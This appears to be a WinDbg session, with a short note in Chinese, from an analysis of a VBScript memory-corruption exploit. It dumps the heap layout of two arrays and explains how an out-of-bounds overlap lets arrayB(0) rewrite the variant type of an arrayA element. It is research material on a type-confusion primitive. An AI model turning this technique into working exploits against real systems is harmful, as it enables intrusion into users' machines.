 1 0:005> bl
2 0 e 6c8dc206 0001 (0001) 0:**** vbscript!VbsIsEmpty
3 0:013> g
4 Wed Jun 26 14:04:46.593 2019 (GMT+8): Breakpoint 0 hit
5 eax=6c8c185c ebx=0256c8a8 ecx=6c91a9d8 edx=0256c820 esi=01acde3c edi=00000001
6 eip=6c8dc206 esp=0256c73c ebp=0256c74c iopl=0 nv up ei pl zr na pe nc
7 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
8 vbscript!VbsIsEmpty:
9 6c8dc206 8bff mov edi,edi
10 0:005> dd poi(esp+c) l4
11 01ad0598 006a600c 00000000 01ad06d0 0045eac0
12 0:005> dd 0045eac0 l8
13 0045eac0 08800001 00000010 00000000 00438910 arrayA->pvData
14 0045ead0 00000008 00000000 124056ab 88000000
15 0:005> g
16 Wed Jun 26 14:06:36.090 2019 (GMT+8): Breakpoint 0 hit
17 eax=6c8c185c ebx=0256c8a8 ecx=6c91a9d8 edx=0256c820 esi=01acde3c edi=00000001
18 eip=6c8dc206 esp=0256c73c ebp=0256c74c iopl=0 nv up ei pl zr na pe nc
19 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
20 vbscript!VbsIsEmpty:
21 6c8dc206 8bff mov edi,edi
22 0:005> dd poi(esp+c) l4
23 01ad0598 0000600c 00000000 01ad0710 0045e760
24 0:005> dd 0045e760 l8
25 0045e760 08800001 00000010 00000000 00438998 arrayB->pvData
26 0045e770 00000008 00000000 1240571f 88000000
27 0:005> dd 00438910 l40
28 00438910 00000000 00000000 00000000 00000000 arrayA
29 00438920 00000000 00000000 00000000 00000000
30 00438930 00000000 00000000 00000000 00000000
31 00438940 00000000 00000000 00000000 00000000
32 00438950 00000000 00000000 00000000 00000000
33 00438960 00000000 00000000 00000000 00000000
34 00438970 00000000 00000000 00000000 00000000
35 00438980 00000002 00000000 0800000a 00000000
36 00438990 12409b42 88000000 00000005 00000000 arrayB
37 004389a0 d3746f66 3ff1f9ad 00000000 00000000 0x3ff1f9add3746f66
38 004389b0 00000000 00000000 00000000 00000000
39 004389c0 00000000 00000000 00000000 00000000
40 004389d0 00000000 00000000 00000000 00000000
41 004389e0 00000000 00000000 00000000 00000000
42 004389f0 00000000 00000000 00000000 00000000
43 00438a00 00000000 00000000 00000000 00000000
44
越界后arrayA(arraySize+2)与arrayB(0)产生了错位，
修改arrayB(0)的数据可以实现对arrayA(arraySize+2)
元素类型的修改